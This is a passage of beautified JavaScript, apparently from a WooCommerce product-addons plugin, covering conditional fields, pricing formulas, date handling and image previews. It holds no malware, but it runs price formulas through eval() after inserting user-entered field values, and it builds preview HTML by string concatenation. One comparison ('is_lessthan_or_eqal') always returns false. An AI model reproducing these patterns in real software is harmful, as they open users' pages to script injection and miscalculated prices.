                        $element.removeClass("wcpa_cl_visible"),
                        !$element.is(":visible"))
                        return !0;
                    $element.hide()
                }
            else if ("show" == $relation.action) {
                if (disable_fields($element),
                    $element.removeClass("wcpa_cl_visible"),
                    !$element.is(":visible"))
                    return !0;
                $element.hide()
            } else {
                if (enable_fields($element),
                    $element.is(":visible"))
                    return !0;
                $element.show().addClass("wcpa_cl_visible")
            }
            var related = $element.data("related");
            null != related && related.forEach(function(e) {
                exc_relations(e, $form_outer)
            }),
                $form_outer.trigger("wcpa.cl_updated"),
                iterate($element.parents(".wcpa_form_outer"))
        }
        function disable_fields(e) {
            e.find("select,input,file,textarea").attr("disabled", "disabled")
        }
        function enable_fields(e) {
            e.find("select,input,file,textarea").removeAttr("disabled"),
            e.is(".wcpa_type_color") && $(".wcpa_colorpicker", e).spectrum({
                preferredFormat: "hex",
                showInput: !0,
                allowEmpty: !0
            })
        }
        function eval_relation(e, a, t, r) {
            if ("quantity" === e.cl_field)
                var i = a.parents("form").find("input[name=quantity]");
            else if ("attribute" === e.cl_field) {
                if (t.is_variable)
                    i = (i = a.parents("form.variations_form").find(".variations select[name='attribute_" + e.cl_relation + "']").val()) ? [i] : [];
                else
                    i = void 0 !== t.product_attributes[e.cl_relation] ? t.product_attributes[e.cl_relation].value : []
            } else if ("stock_status" === e.cl_field) {
                (i = new Array).push(t.stock_status)
            } else if ("stock_quantity" === e.cl_field) {
                (i = new Array).push(t.stock_quantity)
            } else if ("custom_field" === e.cl_field) {
                (i = new Array).push(t.product_cfs)
            } else if ("product_ids" === e.cl_field) {
                (i = new Array).push(t.product_id)
            } else
                i = $("#" + e.cl_field, r);
            if (!i.length)
                return !1;
            if ("0" === e.cl_relation)
                return !1;
            var c = Array();
            if ($.inArray(e.cl_field, ["stock_status", "stock_quantity", "custom_field", "product_ids", "attribute"]) < 0 && (i.is(":visible") || $.inArray(i.data("type"), ["hidden"]) >= 0 || "quantity" == e.cl_field))
                if ($.inArray(i.data("type"), ["text", "color", "hidden"]) >= 0)
                    i.find("input").val() && c.push(i.find("input").val().toLowerCase().trim());
                else if ($.inArray(i.data("type"), ["file"]) >= 0)
                    i.find("input").val() ? c.push(i.find("input").val().split("\\").pop().toLowerCase()) : i.parents(".wcpa_form_item").length && ($temp = i.parents(".wcpa_form_item").find(".wcpa_file_hidden").val(),
                    2 === $temp.split("||").length && c.push($temp.split("||")[1].toLowerCase()));
                else if ($.inArray(i.data("type"), ["number"]) >= 0)
                    i.find("input").val() && c.push(parseFloat(i.find("input").val().toLowerCase().trim()));
                else if ("quantity" === e.cl_field)
                    i.val() && c.push(parseFloat(i.val().toLowerCase().trim()));
                else if ($.inArray(i.data("type"), ["textarea"]) >= 0)
                    i.find("textarea").val() && c.push(i.find("textarea").val().toLowerCase().trim());
                else if ($.inArray(i.data("type"), ["checkbox-group", "radio-group"]) >= 0)
                    c = i.find("input:checked").map(function() {
                        return $(this).hasClass("wcpa_other") ? $.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0 ? $(this).val().replace("WCPAOTH ", "").toLowerCase() : "other" : $(this).val().toLowerCase()
                    }).get();
                else if ($.inArray(i.data("type"), ["select"]) >= 0)
                    i.find("select").val() && i.find("select").val().constructor === Array ? c = i.find("select").val().map(function(e) {
                        return e.toLowerCase()
                    }) : i.find("select").val() && c.push(i.find("select").val().toLowerCase());
                else if ($.inArray(i.data("type"), ["date", "datetime-local"]) >= 0) {
                    if (i.find("input").val())
                        if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                            c.push(i.find("input").val().toLowerCase());
                        else
                            "function" == typeof (l = wcpa_get_date_obj(i.find("input").val(), "wp")).getTime && c.push(l.getTime())
                } else if ($.inArray(i.data("type"), ["time"]) >= 0) {
                    if (i.find("input").val())
                        if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                            c.push(i.find("input").val().toLowerCase());
                        else {
                            var l = new Date("1/1/2018 " + i.find("input").val());
                            c.push(l.getTime())
                        }
                } else
                    $.inArray(i.data("type"), ["image-group", "color-group"]) >= 0 && (c = i.find("input:checked").map(function() {
                        return $(this).hasClass("wcpa_other") ? $.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0 ? $(this).val().replace("WCPAOTH ", "").toLowerCase() : "other" : $(this).val().toLowerCase()
                    }).get());
            var o = !1;
            if ("attribute" === e.cl_field)
                return !(!i || !i.length) && (c = i.map(function(e) {
                    return e.toLowerCase()
                }),
                    o = e.cl_val.value ? e.cl_val.value : e.cl_val,
                $.inArray(o, c) >= 0);
            if ("stock_status" === e.cl_field)
                c.push(t.stock_status);
            else if ("stock_quantity" === e.cl_field)
                c.push(t.stock_quantity);
            else if ("product_ids" === e.cl_field)
                c.push(t.product_id);
            else if ("custom_field" === e.cl_field)
                return void 0 !== t.product_cfs["wcpa_pcf_" + e.cl_relation] && (c.push(t.product_cfs["wcpa_pcf_" + e.cl_relation].toLowerCase()),
                    o = e.cl_val.value ? e.cl_val.value : e.cl_val,
                $.inArray(o, c) >= 0);
            if (0 == c.length)
                switch (e.cl_relation) {
                    case "is_empty":
                        return 0 === c.length || "" === c[0] || null === c[0];
                    case "is_not_empty":
                        return 0 !== c.length && "" !== c[0] && null !== c[0];
                    default:
                        return !1
                }
            if (e.cl_val && "stock_status" === e.cl_field)
                o = e.cl_val.value ? e.cl_val.value : e.cl_val;
            else if (e.cl_val && "product_ids" === e.cl_field)
                o = (o = (e.cl_val.value ? e.cl_val.value : e.cl_val).split(/[ ,]+/)).map(function(e) {
                    return parseInt(e, 10)
                });
            else if (e.cl_val && "quantity" === e.cl_field || "stock_quantity" === e.cl_field)
                o = parseInt(e.cl_val.value ? e.cl_val.value : e.cl_val);
            else if (e.cl_val && "image-group" == i.data("type"))
                o = (e.cl_val.i ? e.cl_val.i : e.cl_val).toLowerCase();
            else if (!e.cl_val || "date" != i.data("type") && "datetime-local" != i.data("type"))
                if (e.cl_val && "time" == i.data("type")) {
                    if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                        o = e.cl_val.toLowerCase();
                    else
                        o = new Date("1/1/2018 " + e.cl_val).getTime()
                } else
                    e.cl_val && "number" == i.data("type") ? o = parseFloat(e.cl_val.value ? e.cl_val.value : e.cl_val) : e.cl_val && (o = (e.cl_val.value ? e.cl_val.value : e.cl_val).toLowerCase());
            else {
                if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                    o = e.cl_val.toLowerCase();
                else
                    o = wcpa_get_date_obj(e.cl_val).getTime()
            }
            switch (e.cl_relation) {
                case "is":
                    return $.inArray(o, c) >= 0;
                case "is_not":
                    return !($.inArray(o, c) >= 0);
                case "is_in":
                    return !!Array.isArray(o) && o.filter(function(e) {
                        return $.inArray(e, c) >= 0
                    }).length > 0;
                case "is_not_in":
                    return !!Array.isArray(o) && !(o.filter(function(e) {
                        return $.inArray(e, c) >= 0
                    }).length > 0);
                case "is_empty":
                    return 0 === c.length || "" === c[0] || null === c[0];
                case "is_not_empty":
                    return 0 !== c.length && "" !== c[0] && null !== c[0];
                case "is_greater":
                    for (var n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !0;
                    return !1;
                case "is_lessthan":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !1;
                    return !0;
                case "is_greater_or_eqaul":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !0;
                    return !1;
                case "is_lessthan_or_eqal":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !1;
                    return !1;
                case "contains":
                    for (n = 0; n < c.length; n++)
                        if (-1 !== c[n].indexOf(o))
                            return !0;
                    return !1;
                case "not_contains":
                    for (n = 0; n < c.length; n++)
                        if (-1 !== c[n].indexOf(o))
                            return !1;
                    return !0;
                case "starts_with":
                    for (n = 0; n < c.length; n++)
                        if (c[n].startsWith(o))
                            return !0;
                    return !1;
                case "ends_with":
                    for (n = 0; n < c.length; n++)
                        if (c[n].endsWith(o))
                            return !0;
                    return !1;
                case "date_is":
                case "time_is":
                    return $.inArray(o, c) >= 0;
                case "date_is_before":
                case "time_is_before":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !1;
                    return !0;
                case "date_is_after":
                case "time_is_after":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !0;
                    return !1
            }
        }
        function iterate(e, a) {
            if (void 0 === a && (a = !0),
            a && $(".wcpa_form_item", e).data("wcpa_price", !1),
                e.data("wcpa_deps_counter", 0),
                wcpa_may_update_quantity(e),
                total_price = 0,
                total_fee = 0,
                $(".wcpa_has_price", e).each(function(a, t) {
                    if (!($(this).parent().is(":visible") || $(this).parents(".wcpa_form_item").is(".wcpa_visible") || $(this).parents(".wcpa_form_item").is(".wcpa_visible_parent")))
                        return !0;
                    $(this).val();
                    if ($(this).is("select")) {
                        $(this);
                        $(this).find("option").each(function() {
                            wcpa_update_price($(this), e.data("product"))
                        })
                    } else
                        wcpa_update_price($(this), e.data("product"))
                }),
            e.data("wcpa_deps_counter") > 0)
                iterate(e, !1);
            else {
                if ($(".wcpa_has_price", e).length) {
                    var t = +e.data("product").wc_product_price
                        , r = +e.data("product").con_unit
                        , i = e.data("rules")
                        , c = parseInt(e.parents("form").find("input[name=quantity]").val());
                    if (i && !0 === i.pric_overide_base_price)
                        var l = Math.max(t * r, total_price);
                    else if (i && !0 === i.pric_overide_base_price_if_gt_zero && total_price > 0)
                        l = total_price;
                    else
                        l = t * r + total_price;
                    wcpa_global_vars.change_price_as_quantity ? (e.next(".wcpa_price_summary").find(".wcpa_options_total .price_value").text(wcpa_price((total_price - total_fee) * c + total_fee)),
                        e.next(".wcpa_price_summary").find(".wcpa_product_total .price_value").text(wcpa_price(t * c * r)),
                        e.next(".wcpa_price_summary").find(".wcpa_total .price_value").text(wcpa_price((l - total_fee) * c + total_fee))) : (e.next(".wcpa_price_summary").find(".wcpa_options_total .price_value").text(wcpa_price(total_price)),
                        e.next(".wcpa_price_summary").find(".wcpa_product_total .price_value").text(wcpa_price(t * r)),
                        e.next(".wcpa_price_summary").find(".wcpa_total .price_value").text(wcpa_price(l < 0 ? 0 : l))),
                        e.data("wcpa", {
                            fee: total_fee,
                            price: {
                                options: total_price,
                                product: t,
                                total: l
                            }
                        }),
                        e.trigger("wcpa.price_updated")
                }
                if (wcpa_may_update_quantity(e),
                    $(".wcpa_update_product_image", e).length) {
                    var o = !1;
                    $($(".wcpa_update_product_image:checked", e).get().reverse()).each(function() {
                        if ($(this).parents(".wcpa_form_item").is(":visible") || $(this).parents(".wcpa_form_item").hasClass("wcpa_cl_visible"))
                            return wcpa_product_image_update(e.parents("form"), $(this)),
                                o = !0,
                                !1
                    }),
                    o || wcpa_product_image_update(e.parents("form"), !1)
                }
            }
        }
        function wcpa_may_update_quantity(e) {
            var a = $form_outer.data("rules");
            if (a.bind_quantity) {
                var t = $("input[name=quantity]", $form_outer.parents("form"));
                if (t.length) {
                    t.attr("readonly", "readonly");
                    var r = calculate_price("custom", 1, a.quantity_bind_formula, 1, e, t)
                        , i = t.val();
                    r > 0 ? t.val(r) : t.val(1),
                    i != t.val() && t.trigger("change")
                }
            }
        }
        function wcpa_update_price(e, a) {
            var t = e.data("price")
                , r = parseInt(e.parents("form").find("input[name=quantity]").val())
                , i = 0
                , c = 0;
            if (!t)
                t = e.find(":selected").data("price");
            t || (t = {
                type: !1,
                priceoptions: !1,
                value: !1,
                pricingType: !1,
                taxpu: 1,
                con_unit: 1,
                is_show_price: !1
            });
            var l = e.val().trim();
            $.inArray(t.type, ["radio-group", "checkbox-group", "image-group", "color-group"]) >= 0 && !e.is(":checked") && (l = !1),
            $.inArray(t.type, ["select"]) >= 0 && !e.is(":selected") && (l = !1),
            e.hasClass("wcpa_other") && $.inArray(t.type, ["radio-group", "checkbox-group", "image-group", "color-group"]) >= 0 && e.is(":checked") && (l = e.nextAll(".wcpa_other_val").val().trim()),
            $.inArray(t.type, ["paragraph", "header"]) >= 0 && (l = 1),
            $.inArray(t.type, ["file"]) >= 0 && "" == l && e.parents(".wcpa_form_item").find(".wcpa_file_hidden").length && "" !== e.parents(".wcpa_form_item").find(".wcpa_file_hidden").val() && (l = e.parents(".wcpa_form_item").find(".wcpa_file_hidden").val().split("||")[1]),
                i = calculate_price(t.pricingType, l, t.value, r, a, e, t),
            "custom" != t.pricingType && "percentage" != t.pricingType || t.taxpu && (i *= t.taxpu),
            t.con_unit && (i *= t.con_unit),
            void 0 !== t.is_show_price && 0 != t.is_show_price || (total_price += i);
            var o = 1;
            void 0 !== wcpa_global_vars.show_field_price_x_quantity && wcpa_global_vars.show_field_price_x_quantity && (o = r),
            void 0 !== t.is_fee && !0 === t.is_fee && (total_fee += i,
                o = 1),
                e.data("elem_price", i),
                e.is("option") ? (e.parent().find(":checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "checkbox-group" == t.type ? (e.parents(".checkbox-group").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "radio-group" == t.type ? (e.parents(".radio-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "image-group" == t.type ? (e.parents(".image-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "color-group" == t.type ? (e.parents(".color-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : e.parents(".wcpa_form_item").data("wcpa_price", i / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(i * o)),
                e.parents(".wcpa_form_item").trigger("wcpa.item_price_updated")
        }
        function calculate_price(pricingType, value, price, quantity, $product_data, $ele, element_data) {
            if (void 0 === element_data)
                var element_data = {};
            "custom" !== pricingType && (null !== price && !1 !== price && "string" == typeof price && (price = parseFloat(price.replace(wcpa_global_vars.wc_decimal_sep, "."))),
            isNaN(price) && (price = 0));
            var elem_price = 0;
            switch (pricingType) {
                case "fixed":
                    elem_price = value ? +price : 0;
                    break;
                case "per_car":
                    var value_filtered = value;
                    if (void 0 !== element_data.excl_chars_frm_length && element_data.excl_chars_frm_length.length > 0)
                        if (void 0 !== element_data.excl_chars_frm_length_is_regex && element_data.excl_chars_frm_length_is_regex) {
                            var exclude_chars = element_data.excl_chars_frm_length
                                , re = regExpFromString(exclude_chars, "gi");
                            value_filtered = value_filtered.replace(re, "")
                        } else {
                            var exclude_chars = element_data.excl_chars_frm_length.replace(/\\s/g, " ");
                            exclude_chars = exclude_chars.split("").map(function(e) {
                                if (" " == e) {
                                    var a = new RegExp("\\s","g");
                                    value_filtered = value_filtered.replace(a, "")
                                } else if ("." == e)
                                    value_filtered = value_filtered.replace(/\./, "");
                                else {
                                    a = new RegExp(e,"g");
                                    value_filtered = value_filtered.replace(a, "")
                                }
                                return e
                            })
                        }
                    elem_price = value_filtered.length * price;
                    break;
                case "multiply":
                    elem_price = value ? +price * (isNaN(value) ? 1 : value) : 0,
                    elem_price < 0 && (elem_price = 0);
                    break;
                case "custom":
                    if (!1 !== value && "" !== value && null !== value) {
                        if ($ele_outer = $ele.parents(".wcpa_form_item"),
                        "function" == typeof moment)
                            var today = {
                                seconds: moment().unix()
                            };
                        else
                            var today = {
                                seconds: wcpa_global_vars.today.seconds
                            };
                        var formula = price.replace(/{this.value}/g, value).replace(/{value}/g, value).replace(/{quantity}/g, quantity).replace(/{this.value.length}/g, value.length).replace(/{value.length}/g, value.length).replace(/{product_price}/g, $product_data.wc_product_price).replace(/{days}/g, date_data_from_field("days", $ele_outer)).replace(/{seconds}/g, date_data_from_field("seconds", $ele_outer)).replace(/{timestamp}/g, date_data_from_field("timestamp", $ele_outer)).replace(/{today.days}/g, wcpa_global_vars.today.days).replace(/{today.seconds}/g, today.seconds).replace(/{this.count}/g, get_data_from_field("count", $ele));
                        if (formula.match(/\{(\s)*?wcpa_pcf_([^}]*)}/)) {
                            var cf_matches = formula.match(/\{(\s)*?wcpa_pcf_([^}]*)}/g);
                            for (var i in cf_matches) {
                                var mat = cf_matches[i].match(/\{(\s)*?([^}]*)}/);
                                if (void 0 !== mat[2] && "string" == typeof mat[2] && void 0 !== $product_data.product_cfs[mat[2].trim()]) {
                                    var myReg = new RegExp(mat[0]);
                                    formula = formula.replace(myReg, $product_data.product_cfs[mat[2].trim()])
                                } else {
                                    var myReg = new RegExp(mat[0]);
                                    formula = formula.replace(myReg, 0)
                                }
                            }
                        }
                        if (formula.match(/\{(\s)*?field\.([^}]*)}/)) {
                            var matches = formula.match(/\{(\s)*?field\.([^}]*)}/g);
                            for (var i in matches) {
                                var mat = matches[i].match(/\{(\s)*?field\.([^}]*)}/);
                                if (void 0 !== mat[2] && "string" == typeof mat[2]) {
                                    var ele = mat[2].split(".");
                                    if (ele.length > 1 && $.inArray(ele[1], ["value", "price", "count", "days", "seconds", "timestamp"]) >= 0) {
                                        var $ele = $("#" + ele[0]);
                                        if ($ele.length) {
                                            var val = 0;
                                            if ($ele.is(":visible") || "hidden" == $ele.data("type"))
                                                switch (ele[1]) {
                                                    case "price":
                                                        if ($ele.find(".wcpa_has_price").length) {
                                                            if (void 0 === $ele.data("wcpa_price") || !1 === $ele.data("wcpa_price")) {
                                                                elem_price = 0;
                                                                var wcpa_deps_counter = $ele.parents(".wcpa_form_outer").data("wcpa_deps_counter");
                                                                return wcpa_deps_counter = void 0 === wcpa_deps_counter ? 0 : wcpa_deps_counter,
                                                                    wcpa_deps_counter += 1,
                                                                    $ele.parents(".wcpa_form_outer").data("wcpa_deps_counter", wcpa_deps_counter),
                                                                    elem_price
                                                            }
                                                            val = $ele.data("wcpa_price")
                                                        }
                                                        break;
                                                    case "value":
                                                        switch ($ele.data("type")) {
                                                            case "select":
                                                                val = $ele.find("select").val() ? $ele.find("select").val() : 0;
                                                                break;
                                                            case "textarea":
                                                                val = $ele.find("textarea").val() ? $ele.find("textarea").val() : 0;
                                                                break;
                                                            case "checkbox-group":
                                                            case "radio-group":
                                                            case "color-group":
                                                            case "image-group":
                                                                val = 0,
                                                                    $ele.find("input:checked").length ? 1 == $ele.find("input:checked").length ? isNaN($ele.find("input:checked").val()) ? val = $ele.find("input:checked").val() : val += parseFloat($ele.find("input:checked").val()) : $ele.find("input:checked").each(function(e) {
                                                                        if (isNaN($(this).val())) {
                                                                            if (0 == e)
                                                                                return val = $(this).val(),
                                                                                    !1
                                                                        } else
                                                                            val += parseFloat($(this).val())
                                                                    }) : val = 0;
                                                                break;
                                                            default:
                                                                val = $ele.find("input").val() ? $ele.find("input").val() : 0
                                                        }
                                                        if (void 0 !== ele[2])
                                                            switch (ele[2]) {
                                                                case "length":
                                                                    val = val.length
                                                            }
                                                        break;
                                                    case "count":
                                                        switch ($ele.data("type")) {
                                                            case "select":
                                                                val = $ele.find("select").val() ? 1 : 0;
                                                                break;
                                                            case "textarea":
                                                                val = $ele.find("textarea").val() ? 1 : 0;
                                                                break;
                                                            case "checkbox-group":
                                                            case "radio-group":
                                                            case "color-group":
                                                            case "image-group":
                                                                val = 0,
                                                                    val = $ele.find("input:checked").length ? 1 == $ele.find("input:checked").length ? 1 : $ele.find("input:checked").length : 0;
                                                                break;
                                                            default:
                                                                val = $ele.find("input").val() ? 1 : 0
                                                        }
                                                        break;
                                                    case "days":
                                                    case "seconds":
                                                    case "timestamp":
                                                        switch ($ele.data("type")) {
                                                            case "date":
                                                            case "datetime-local":
                                                                val = date_data_from_field(ele[1], $ele);
                                                                break;
                                                            default:
                                                                val = 0
                                                        }
                                                }
                                        } else
                                            var val = 0;
                                        var myReg = new RegExp(mat[0]);
                                        formula = isNaN(val) ? formula.replace(myReg, "'" + val + "'") : formula.replace(myReg, val)
                                    }
                                }
                            }
                        }
                        try {
                            elem_price = eval(formula)
                        } catch (e) {
                            elem_price = 0
                        }
                    } else
                        elem_price = 0;
                    break;
                case "percentage":
                    elem_price = value ? price * $product_data.wc_product_price / 100 : 0
            }
            return elem_price
        }
        function wcpa_get_date_obj(e, a) {
            return a = void 0 !== a && a,
                "function" == typeof moment ? "wp" == a ? moment(e, wcpa_global_vars.date_format_js + " " + wcpa_global_vars.time_format_js).toDate() : !1 !== a ? moment(e, a).toDate() : moment(e).toDate() : new Date(e)
        }
        function date_data_from_field(e, a) {
            var t = 0;
            switch (a.data("type")) {
                case "date":
                case "datetime-local":
                case "time":
                    if ("days" == e)
                        t = "function" != typeof (r = wcpa_get_date_obj(a.find("input").val(), "wp")).getTime || isNaN(r.getTime()) ? 0 : (r.getTime() - new Date("1970/01/01").getTime()) / 864e5;
                    else if ("timestamp" == e || "seconds" == e) {
                        var r;
                        t = "function" != typeof (r = wcpa_get_date_obj(a.find("input").val(), "wp")).getTime || isNaN(r.getTime()) ? 0 : (r.getTime() - new Date("1970/01/01").getTime()) / 1e3
                    }
                    break;
                default:
                    t = 0
            }
            return t
        }
        function get_data_from_field(e, a) {
            switch ($ele_outer = a.parents(".wcpa_form_item"),
                val = 0,
                $ele_outer.data("type")) {
                case "select":
                    "count" == e && (val = $ele_outer.find("select").val() ? 1 : 0);
                    break;
                case "textarea":
                    "count" == e && (val = a.val() ? 1 : 0);
                    break;
                case "checkbox-group":
                case "radio-group":
                case "color-group":
                case "image-group":
                    "count" == e && (val = 0,
                        $ele_outer.find("input:checked").length ? 1 == $ele_outer.find("input:checked").length ? val = 1 : val = $ele_outer.find("input:checked").length : val = 0);
                    break;
                default:
                    "count" == e && (val = $ele_outer.find("input").val() ? 1 : 0)
            }
            return val
        }
        function preview_image() {
            jQuery(".wcpa_type_image-group .wcpa_image .wcpa_img_mag").on("click", function(e) {
                var a = $(this).parents(".wcpa_image").find("label").text()
                    , t = a || "";
                jQuery("body").append("<div id='wcpa_img_popup_outer'><div class='wcpa_img_popup'><img src='" + $(this).attr("data-src") + "' alt='Image preview' />" + t + "</div></div>"),
                    jQuery("#wcpa_img_popup_outer").fadeIn("fast").on("click", function() {
                        $(this).fadeOut("fast").remove()
                    })
            }),
                jQuery(".wcpa_img_preview .wcpa_image img,.wcpa_cart_img_preview img").hover(function(e) {
                    var a = $(this).parent(".wcpa_image").find("label").text()
                        , t = a || "";
                    jQuery("body").append("<div id='wcpa_img_preview'><img src='" + $(this).attr("src") + "' alt='Image preview' />" + t + "</div>"),
                        jQuery("#wcpa_img_preview").css("top", e.pageY - 10 + "px").css("left", e.pageX - 30 - jQuery("#wcpa_img_preview").width() + "px").fadeIn("fast")
                }, function() {
                    jQuery("#wcpa_img_preview").remove()
                }),
                jQuery(".wcpa_img_preview .wcpa_image img,.wcpa_cart_img_preview img").mousemove(function(e) {
                    var a = $(window).scrollTop() + $(window).height()
                        , t = e.pageY + jQuery("#wcpa_img_preview").height()
                        , r = e.pageY - jQuery("#wcpa_img_preview").height();
                    if ($(window).scrollTop() - r < t - a)
                        var i = e.pageY - 10 - jQuery("#wcpa_img_preview").height();
                    else
                        i = e.pageY + 10;
                    if (e.pageX - jQuery("#wcpa_img_preview").width() < 0 && $(window).width() - (e.pageX + jQuery("#wcpa_img_preview").width()) > e.pageX - jQuery("#wcpa_img_preview").width())
                        var c = e.pageX + 30;
                    else
                        c = e.pageX - 30 - jQuery("#wcpa_img_preview").width();
                    jQuery("#wcpa_img_preview").css("top", i + "px").css("left", c + "px")
                })
        }
        $.wcpaInit = function() {
            preview_image(),
                $(".cart_item.wcpa_bind_quantity.wcpa_cart_has_fields .quantity .qty").attr("readonly", "readonly"),
                $(".wcpa_form_outer").each(function() {
                    if ($form_outer = $(this),
                    void 0 !== $form_outer.data("wcpa"))
                        return !0;
                    ("undefined" != typeof wcpa_global_vars && ($(".wcpa_datepicker", $form_outer).length && $(".wcpa_datepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                timepicker: !1,
                                validateOnBlur: !1,
                                scrollInput: !1,
                                dayOfWeekStart: wcpa_global_vars.start_of_week,
                                format: wcpa_global_vars.date_format
                            }, e))
                    }),
                    $(".wcpa_datetimepicker", $form_outer).length && $(".wcpa_datetimepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                format: wcpa_global_vars.date_format + " " + wcpa_global_vars.time_format,
                                validateOnBlur: !1,
                                dayOfWeekStart: wcpa_global_vars.start_of_week,
                                scrollInput: !1,
                                step: 15
                            }, e))
                    }),
                    $(".wcpa_timepicker", $form_outer).length && $(".wcpa_timepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                datepicker: !1,
                                format: wcpa_global_vars.time_format,
                                validateOnBlur: !1,
                                scrollInput: !1,
                                step: 15
                            }, e))
                    }),
                    $(".wcpa_colorpicker", $form_outer).length && $(".wcpa_colorpicker", $form_outer).spectrum({
                        preferredFormat: "hex",
                        showInput: !0,
                        allowEmpty: !0
                    }),
                    void 0 !== $.datetimepicker && "" !== document.documentElement.lang && $.datetimepicker.setLocale(document.documentElement.lang.substring(0, 2))),
                        $(".wcpa_type_checkbox-group .wcpa_has_val_rules input,\n            .wcpa_type_radio-group .wcpa_has_val_rules input,\n            .wcpa_type_image-group .wcpa_has_val_rules input,\n \n  .wcpa_type_color-group .wcpa_has_val_rules input", $form_outer).on("change", function() {
                            $item = $(this).parents(".wcpa_has_val_rules"),
                                $rules = $item.data("val_rules"),
                            void 0 !== $rules.selection && void 0 !== $rules.selection.min && $rules.selection.min > 0 && $("input[type=checkbox]:checked", $item).length <= $rules.selection.min && wcpa_remove_val_error($item),
                            void 0 !== $rules.selection && void 0 !== $rules.selection.max && $rules.selection.max > 0 && $("input[type=checkbox]:checked", $item).length > $rules.selection.max && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_max_req_error.replace("%d", $rules.selection.max)),
                                $(this).prop("checked", !1))
                        }),
                        $form_outer.parents("form").on("submit", function(e) {
                            var a = !0;
                            if ($(".wcpa_datepicker", $(this)).each(function() {
                                -1 !== $(this).val().indexOf("__") && "required" == $(this).attr("required") && (wcpa_show_val_error($(this), wcpa_global_vars.strings.field_is_requied),
                                    a = !1)
                            }),
                                $(".wcpa_has_val_rules", $(this)).each(function() {
                                    $item = $(this),
                                        $rules = $item.data("val_rules"),
                                    void 0 !== $rules.selection && void 0 !== $rules.selection.max && $rules.selection.max > 0 && $item.is(":visible") && $("input[type=checkbox]:checked", $item).length > $rules.selection.max && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_max_req_error.replace("%d", $rules.selection.max)),
                                        a = !1),
                                    void 0 !== $rules.selection && void 0 !== $rules.selection.min && $rules.selection.min > 0 && $item.is(":visible") && $("input[type=checkbox]:checked", $item).length < $rules.selection.min && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_min_req_error.replace("%d", $rules.selection.min)),
                                        a = !1)
                                }),
                            0 == a)
                                return e.preventDefault(),
                                    alert(wcpa_global_vars.strings.fix_val_errors),
                                    !1
                        }),
                        $(".wcpa_type_checkbox-group .wcpa_required input,\n            .wcpa_type_radio-group .wcpa_required input,\n            .wcpa_type_image-group .wcpa_required input,\n \n  .wcpa_type_color-group .wcpa_required input", $form_outer).on("change", function() {
                            var e = $(this).parents(".wcpa_form_item");
                            $(".wcpa_required input[type=checkbox]", e).length ? 0 != $(".wcpa_required input[type=checkbox]:checked", e).not(".wcpa_other").length || 0 != $(".wcpa_required .wcpa_other_val", e).length && "" != $(".wcpa_required .wcpa_other_val", e).val() ? $(".wcpa_required input[type=checkbox]:first", e).removeAttr("required") : $(".wcpa_required input[type=checkbox]:first", e).attr("required", "required") : $(".wcpa_required input[type=radio]", e).length && (0 != $(".wcpa_required input[type=radio]:checked", e).not(".wcpa_other").length || 0 != $(".wcpa_required .wcpa_other_val", e).length && "" != $(".wcpa_required .wcpa_other_val", e).val() ? ($(".wcpa_required input[type=radio]:first", e).removeAttr("required"),
                                $(".wcpa_required .wcpa_other_val", e).removeAttr("required")) : ($(".wcpa_required input[type=radio]:first", e).attr("required", "required"),
                            $(".wcpa_required input[type=radio].wcpa_other", e).is(":checked") && $(".wcpa_required .wcpa_other_val", e).attr("required", "required")))
                        }),
                        $(".wcpa_file_custom", $form_outer).on("keyup change", function() {
                            wcpa_upload_file($(this))
                        }),
                        $(".wcpa_allowed_chars", $form_outer).on("keyup change", function() {
                            for (var e = jQuery(this).val(), a = "", t = regExpFromString($(this).data("validation").allowed_chars, "i"), r = "", i = 0; i < e.length; i++)
                                if (t.test(e.charAt(i)))
                                    a += e.charAt(i);
                                else {
                                    r += e.charAt(i);
                                    var c = wcpa_global_vars.strings.character_not_valid.replace("%s", r);
                                    "undefined" != typeof $error_ele && $error_ele.remove(),
